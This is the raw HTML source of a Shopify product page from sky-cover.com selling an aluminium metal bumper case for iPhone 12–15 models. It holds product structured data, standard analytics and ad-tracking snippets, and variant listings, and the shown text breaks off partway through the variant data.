

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover
body_size: 85211
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Booster Apps Seo-0.1-->
<title>Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover | Sky-cover</title><meta name="description" content="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover | Aluminum Armor Phone Case For iPhone 15 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphon 14Plus 14pro Heat Dissipation CoverAccessories list: manu..." /><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Sky-cover",
    "url": "https://sky-cover.com/en-ng",
    "potentialAction": {
      "@type": "SearchAction",
      "query-input": "required name=query",
      "target": "https://sky-cover.com/en-ng/search?q={query}"
    }
  }
</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover",
    "brand": {"@type": "Brand","name": "sky-cover"},
    "sku": "",
    "mpn": "",
    "description": "\n\n\n\n\nAluminum Armor Phone Case For iPhone 15 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphon 14Plus 14pro Heat Dissipation Cover\n\n\n\n\n\nAccessories list: manual | lens protection sheet | accessory kit (spare screws + screwdriver)\n\n\n\n\n\n\n\n",
    "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","image": "https://sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268_800x.png?v=1715037666","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120299979091",
          "sku": "",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300011859",
          "sku": "",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300044627",
          "sku": "",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618105060",
          "sku": "42280339-dark-gray-for-iphone14-pro-max",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618072292",
          "sku": "42280339-dark-gray-for-iphone14-pro",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618039524",
          "sku": "42280339-dark-gray-for-iphone14-plus",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300077395",
          "sku": "",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617875684",
          "sku": "42280339-dark-gray-for-iphone13-pro-max",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617842916",
          "sku": "42280339-dark-gray-for-iphone13-pro",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617810148",
          "sku": "42280339-dark-gray-for-iphone13",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617973988",
          "sku": "42280339-dark-gray-for-iphone12-pro-max",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617941220",
          "sku": "42280339-dark-gray-for-iphone12-pro",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""},{
          "@type": "Offer","price": "53300.00","priceCurrency": "USD",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://sky-cover.com/en-ng/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617908452",
          "sku": "42280339-dark-gray-for-iphone12",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2025-12-10","gtin14": ""}]}
</script>
<!-- end of Booster Apps SEO -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


KiwiSizing.data = {
  collections: "411668545764,631717658963,413001580772,411867152612,413001548004,413001515236,411984593124,411801452772,411984560356,411984494820,411985019108,411801518308,411801387236,411984986340,411984822500,609134313811,616664596819,609134805331,609135493459,615526170963,602585334099,613937447251",
  tags: "12,14,15,best selling,iphone,iphone 12,iPhone 12 Cases,iphone 12 Pro,iphone 12 Promax,Iphone 13,iPhone 13 Cases,iPhone 13 Cover,iphone 13 pro,iphone 13 pro max,IPhone 14,iPhone 14 Cases,iphone 14 plus,IPhone 14 Pro,IPhone 14 Pro Max,iphone 15,iphone 15 cases,iphone 15 pro,iphone 15 pro max,iphone12,Metal \u0026 Aluminum,Recommended For You",
  product: "7895498686692",
  vendor: "sky-cover",
  type: "top cover",
  title: "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover",
  images: ["\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011156.754.png?v=1715037666","\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011649.624.png?v=1715037666","\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011320.997.png?v=1715037666","\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011521.893.png?v=1715037666"],
  options: [{"name":"Color","position":1,"values":["Gray"]},{"name":"Material","position":2,"values":["For iPhone 15 pro max","For iPhone 15 pro","For iPhone 15","For iPhone 14 pro max","For iPhone 14 pro","For iPhone 14 plus","For iPhone 14","For iPhone 13 pro max","For iPhone 13 Pro","For iPhone13","For iPhone 12 pro max","For iPhone 12 pro","For iPhone 12"]}],
  variants: [{"id":48120299979091,"title":"Gray \/ For iPhone 15 pro max","option1":"Gray","option2":"For iPhone 15 pro max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","public_title":"Gray \/ For iPhone 15 pro max","options":["Gray","For iPhone 15 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300011859,"title":"Gray \/ For iPhone 15 pro","option1":"Gray","option2":"For iPhone 15 pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro","public_title":"Gray \/ For iPhone 15 pro","options":["Gray","For iPhone 15 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300044627,"title":"Gray \/ For iPhone 15","option1":"Gray","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15","public_title":"Gray \/ For iPhone 15","options":["Gray","For iPhone 15"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618105060,"title":"Gray \/ For iPhone 14 pro max","option1":"Gray","option2":"For iPhone 14 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro max","public_title":"Gray \/ For iPhone 14 pro max","options":["Gray","For iPhone 14 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618072292,"title":"Gray \/ For iPhone 14 pro","option1":"Gray","option2":"For iPhone 14 pro","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro","public_title":"Gray \/ For iPhone 14 pro","options":["Gray","For iPhone 14 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618039524,"title":"Gray \/ For iPhone 14 plus","option1":"Gray","option2":"For iPhone 14 plus","option3":null,"sku":"42280339-dark-gray-for-iphone14-plus","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 plus","public_title":"Gray \/ For iPhone 14 plus","options":["Gray","For iPhone 14 plus"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300077395,"title":"Gray \/ For iPhone 14","option1":"Gray","option2":"For iPhone 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14","public_title":"Gray \/ For iPhone 14","options":["Gray","For iPhone 14"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617875684,"title":"Gray \/ For iPhone 13 pro max","option1":"Gray","option2":"For iPhone 13 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 pro max","public_title":"Gray \/ For iPhone 13 pro max","options":["Gray","For iPhone 13 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617842916,"title":"Gray \/ For iPhone 13 Pro","option1":"Gray","option2":"For iPhone 13 Pro","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 Pro","public_title":"Gray \/ For iPhone 13 Pro","options":["Gray","For iPhone 13 Pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617810148,"title":"Gray \/ For iPhone13","option1":"Gray","option2":"For iPhone13","option3":null,"sku":"42280339-dark-gray-for-iphone13","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone13","public_title":"Gray \/ For iPhone13","options":["Gray","For iPhone13"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617973988,"title":"Gray \/ For iPhone 12 pro max","option1":"Gray","option2":"For iPhone 12 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro max","public_title":"Gray \/ For iPhone 12 pro max","options":["Gray","For iPhone 12 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617941220,"title":"Gray \/ For iPhone 12 pro","option1":"Gray","option2":"For iPhone 12 pro","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro","public_title":"Gray \/ For iPhone 12 